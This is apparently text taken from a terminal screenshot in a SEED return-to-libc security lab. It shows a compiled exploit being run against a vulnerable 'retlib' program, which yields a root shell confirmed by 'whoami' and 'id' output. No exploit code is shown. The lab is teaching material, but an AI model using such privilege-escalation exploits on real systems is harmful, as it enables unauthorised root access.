 seed@seed-desktop: ~
File Edit View Terminal Help
seed@seed-desktop:~$ gcc -o exploit2 exploit_2.c
seed@seed-desktop:~$ ./exploit2
seed@seed-desktop:~$ ./retlib
sh-3.2#
sh-3.2# whoami
root
sh-3.2# id
uid=0(root) gid=1000(seed) groups=4(adm),20(dialout),24(cdrom),46(plugdev),106(lpadmin),121(admin),122(sambashare),1000(seed)
sh-3.2#